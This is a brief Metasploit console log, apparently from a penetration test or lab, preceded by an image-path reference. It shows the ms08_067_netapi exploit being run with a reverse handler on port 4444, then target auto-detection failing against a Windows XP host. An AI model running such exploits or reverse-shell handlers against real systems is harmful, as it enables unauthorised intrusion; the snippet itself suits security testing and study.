 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.12.1.129:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2+ - lang:Unknown
[-] Could not determine the exact service pack
[*] Auto-targeting failed, use 'show targets' to manually select one
msf exploit(ms08_067_netapi) >